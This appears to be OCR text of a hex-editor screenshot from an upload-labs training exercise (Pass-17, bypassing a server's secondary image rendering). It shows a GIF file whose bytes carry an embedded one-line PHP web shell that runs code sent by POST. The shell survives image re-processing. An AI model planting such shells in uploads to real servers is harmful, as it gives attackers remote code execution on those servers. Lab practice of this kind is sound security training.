 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\22.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
22.gif × 23.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 53 65 76 65 val($_POST['Seve
0110h: 6E 74 65 65 6E 53 65 63 6F 6E 64 27 5D 29 3B 3F nteenSecond']);?
0120h: 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 B6 A5 7C 0B > !Ñ·-ÿÑ–IMp¶¥|.
0130h: 0B 0D FF FC F9 17 0B 09 FF DB AD 18 11 0B FE BE ..ÿüù...ÿÛ-...þ¾
0140h: A3 40 36 27 F0 DD A5 FF F7 F1 FF FA F7 11 11 13 £@6'ðÝ¥ÿ÷ñÿú÷...
0150h: F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 5B 50 3D DF óã©þ±.?".ÙÕÈ[P=ß
0160h: B5 99 7F 3D 3A EE F9 FF 96 85 64 FF CD AC 79 34 µ™.=:îùÿ–…dÿÍ¬y4
0170h: 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F EC EC EC 9E 9E 9E =///nnnOOOìììžžž
0180h: F6 FC FF FF CF 90 71 71 71 EC C9 31 FC FC FF DA öüÿÿÏ.qqqìÉ1üüÿÚ
0190h: F2 FF A5 E2 FF C2 5D 59 50 54 7A 00 00 00 FF FF òÿ¥âÿÂ]YPTz...ÿÿ
01A0h: FF FF FF FF 21 F9 04 01 00 00 7F 00 2C 00 00 00 ÿÿÿÿ!ù......,...
01B0h: 00 00 01 00 01 00 07 FE 80 7F 82 83 84 85 86 87 .......þ€.‚ƒ„…†‡
01C0h: 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 ˆ‰Š‹Œ.Ž..‘’“”•–—
01D0h: 98 99 9A 9B 9C 9D 9E 9F A0 A1 A2 A3 A4 A5 A6 A7 ˜™š›œ.žŸ ¡¢£¤¥¦§
01E0h: A8 A9 AA AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 ¨©ª«¬-®¯°±²³´µ¶·
01F0h: B8 B9 BA BB BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 ¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇ
0200h: C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 D4 D5 D6 B3 ÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ³
0210h: 7E D9 D7 DB CB D9 DE DF DC E1 C2 DF 7E 15 28 1A ~Ù×ÛËÙÞßÜáÂß~.(.
0220h: E0 E2 EA BA 10 72 D9 28 01 06 54 63 23 0D 73 0F àâêº.rÙ(..Tc#.s.
0230h: 7E 08 EB FB B4 78 13 D9 12 66 D4 E8 43 70 0C C1 ~.ëû´x.Ù.fÔèCp.Á
0240h: 3E 02 10 F8 21 C1 AF A1 AB 7F 7E E4 B4 C8 D2 A7 >..ø!Á¯¡«.~ä´ÈÒ§
0250h: 86 81 0B 00 26 90 58 41 71 06 1E 3F 09 1C 8A 44 †...&.XAq..?..ŠD
0260h: 85 CE CF 87 0C 04 05 58 20 67 92 62 89 72 23 6F …ÎÏ‡...X g’b‰r#o
0270h: 21 98 10 72 19 01 85 04 54 10 CC B0 81 A5 B7 15 !˜.r..….T.Ì°.¥·.
0280h: 7D 1A 10 F0 F3 20 E6 2C 39 25 F3 69 20 80 0C 82 }..ðó æ,9%ói €.‚
0290h: 42 0D 71 08 BA A8 E0 D3 9B 86 11 7D 24 F8 81 40 B.q.º¨àÓ›†.}$ø.@
02A0h: CD A7 AE 04 EE FC 68 B0 50 F2 C1 04 63 15 20 F8 Í§®.îüh°PòÁ.c. ø
02B0h: 91 80 72 C4 CB AA FE DF A2 06 F0 73 96 97 36 49 ‘€rÄËªþß¢.ðs–—6I
02C0h: 70 BD D9 52 E8 07 80 80 11 35 46 C4 59 F9 00 05 p½ÙRè.€€.5FÄYù..
02D0h: B1 0A 0A 41 18 7C 03 20 EF 37 A0 02 16 F2 82 28 ±..A.|. ï7 ..ò‚(
02E0h: 81 A9 A3 B4 D9 2A 6C 58 01 67 45 09 00 43 FB D6 .©£´Ù*lX.gE..CûÖ
查找结果
地址 值
已找到 3 个 'php'.
FAh php
2FA2h php
2FA6h php
激活 Windows